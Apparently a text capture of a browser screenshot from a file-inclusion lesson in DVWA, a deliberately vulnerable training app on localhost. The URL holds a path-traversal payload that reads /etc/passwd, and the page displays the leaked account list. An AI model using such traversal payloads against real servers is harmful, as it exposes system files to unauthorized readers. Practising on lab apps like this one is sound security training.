 Activities Chromium Web Browser Sal 10:54
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
Yönetim Paneli - Yazı Düze Ders 8 - File Inclusion (Lov Ders 8 - File Inclusion (Lov Google Çeviri Vulnerability: File Inclusio
localhost/DVWA-master/vulnerabilities/fi/?page=../../../../../../../../../../../../../../../../../etc/passwd
Apps Log in to bya Bug #1823583... About Freeze About Freeze 2
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nol
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:G
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:syst
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd
autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/s
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oop
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colou
daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:12
Manager:/var/lib/gdm3:/bin/false hefese:x:1000:1000:hefese,,,:/home/hefese:/bin/bash mysql:x:122:128:MySQL Server,,,:/nonexistent:/bin/false sshd:x:123:65534::/run/sshd:/usr/sbin/nologin telnetd:x:124:130::/nonexistent:/usr/sbin
deneme:x:1001:1001:,,,:/home/deneme:/bin/bash alex:x:1002:1003:,,,:/home/alex:/bin/bash nvidia-persistenced:x:125:131:NVIDIA Persistence Daemon,,,:/nonexistent:/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript